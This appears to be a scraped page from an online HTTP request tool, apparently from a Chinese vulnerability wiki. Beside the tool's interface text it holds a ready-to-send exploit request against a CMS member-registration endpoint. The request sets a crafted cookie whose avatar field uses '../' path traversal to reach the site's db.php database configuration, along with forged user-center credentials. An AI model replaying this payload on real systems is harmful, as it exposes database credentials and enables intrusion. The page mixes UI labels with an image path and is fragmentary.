 http://10.0.0.1/index.php?m=&c=members&a=register
例：http://coolaf.com/m?a=xx&b=xx,get参数直接加在url后就行。用户本地web版本提供下载，用户可以访问本地域名, 下载链接
post 参数:
ajax=1&reg_type=2&utype=2&org=bind&ucenter=bind
参数：a=b&c=d&f=e,如果传递参数是 json,请修改高级中header为：Content-Type:application/json
隐藏高级功能
cookie:
members_bind_info[temp_avatar]=../../../../Application/Common/Conf/db.php;members_bind_info[type]=sina;members_uc_info[
password]=xcxmiku;members_uc_info[uid]=123456;members_uc_info[username]=xcxmiku
cookie的格式：key=value;key2=value2;key3=value3,可以如图所示获取： 图示
header:
Content-Type:application/x-www-form-urlencoded
header的格式：key:value的格式,一行一条。如图： 图示
代理:
代理格式：10.10.10.10:8080,使用代理访问你提交的接口
note:
note类似于记事本，可以保存信息100天，保存于cookie中，清除cookie信息失效
POST
UTF-8 --接口输出的编码
自动解压(gzip,deflate,flate)
提交
生成文档
测试示例
导出历史
清空表单
零组资料文库